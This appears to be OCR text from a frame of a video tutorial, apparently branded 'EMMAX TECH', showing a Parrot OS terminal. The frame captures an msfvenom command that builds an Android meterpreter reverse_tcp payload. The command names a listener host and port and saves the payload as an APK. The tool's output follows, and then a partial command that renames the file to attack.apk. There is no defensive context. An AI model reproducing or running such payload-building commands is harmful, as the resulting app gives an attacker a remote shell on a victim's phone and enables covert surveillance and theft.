 Applications Places System Fri Oct 30, 06:44
Parrot Terminal
File Edit View Search Terminal Help
[parrot@root]-[~]
$msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.144 LPORT=4444 R > emmax.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10192 bytes
[parrot@root]-[~]
$sudo mv attack.apk
EMMAX
TECH
Menu [vokoscreenNG 3.0.6] [Videos] [Computer] Parrot Terminal Parrot Terminal